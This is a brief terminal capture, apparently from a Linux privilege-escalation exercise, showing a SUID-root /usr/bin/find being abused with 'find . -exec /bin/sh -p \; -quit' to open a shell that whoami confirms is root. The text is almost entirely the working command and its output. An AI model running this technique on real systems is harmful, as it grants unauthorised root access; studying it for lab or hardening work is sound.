 ls -l /usr/bin/find
-rwsr-xr-x 1 root root 221768 Feb  7  2016 /usr/bin/find
chuxue@ubuntu:~$ /usr/bin/find . -exec /bin/sh -p \; -quit
/usr/bin/find . -exec /bin/sh -p \; -quit
# whoami
whoami
root
#